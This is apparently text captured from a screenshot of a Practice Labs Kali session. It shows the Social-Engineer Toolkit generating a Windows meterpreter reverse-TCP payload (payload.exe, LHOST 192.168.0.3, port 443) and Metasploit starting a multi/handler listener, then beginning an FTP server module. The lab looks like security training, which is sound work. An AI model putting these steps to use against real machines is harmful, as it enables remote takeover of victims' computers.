 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:29
root@PLABKALI01: ~
File Actions Edit View Help
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.3
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp